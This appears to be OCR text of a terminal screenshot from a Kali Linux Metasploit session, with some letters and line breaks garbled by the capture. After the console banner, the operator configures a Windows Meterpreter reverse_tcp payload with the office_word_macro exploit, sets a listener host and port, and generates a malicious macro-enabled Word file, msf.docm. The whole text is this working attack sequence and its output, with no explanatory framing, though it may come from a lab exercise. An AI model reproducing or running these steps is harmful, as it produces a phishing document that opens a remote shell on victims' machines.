 ┌──(root㉿kali)-[~]
└─# msfconsole
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.2.23-dev ]
+ -- --=[ 2259 exploits - 1188 auxiliary - 402 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
etasploit tip: Save the current environment with the
ave command, future console restarts will use this
nvironment again
Metasploit Documentation: https://docs.metasploit.com/
msf6 > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 > use exploit/multi/fileformat/office_word_macro
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/fileformat/office_word_macro) > set LHOST 1
0.10.103.108
LHOST => 10.10.103.108
msf6 exploit(multi/fileformat/office_word_macro) > set LPORT 8
888
LPORT => 8888
msf6 exploit(multi/fileformat/office_word_macro) > exploit
[*] Using template: /usr/share/metasploit-framework/data/explo
its/office_word_macro/template.docx
[*] Injecting payload in document comments
[*] Injecting macro and other required files in document
[*] Finalizing docm: msf.docm
[+] msf.docm stored at /root/.msf4/local/msf.docm
msf6 exploit(multi/fileformat/office_word_macro) >